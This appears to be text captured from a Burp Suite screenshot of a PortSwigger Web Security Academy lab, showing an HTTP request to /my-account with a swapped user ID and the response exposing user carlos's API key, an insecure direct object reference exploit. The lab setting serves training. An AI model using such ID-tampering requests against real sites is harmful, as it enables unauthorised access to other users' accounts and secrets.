 请求
美化 Raw Hex
\n
1 GET /my-account?id=5dc6a66c-6de6-4c13-bf1e-70693634d534 HTTP/2
2 Host: 0ade007e04462da382fbba7b009000a9.web-security-academy.net
3 Cookie: session=SxejtClQOxhL4Glp4D5hr851xOmIJSP8
4 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ade007e04462da382fbba7b009000a9.web-security-academy.net/post?postId=9
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
User ID controlled by request
parameter, with unpredictable
user IDs
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: PQ0KMERSLuSbChruWB9fIiAQRewqwWbf
Email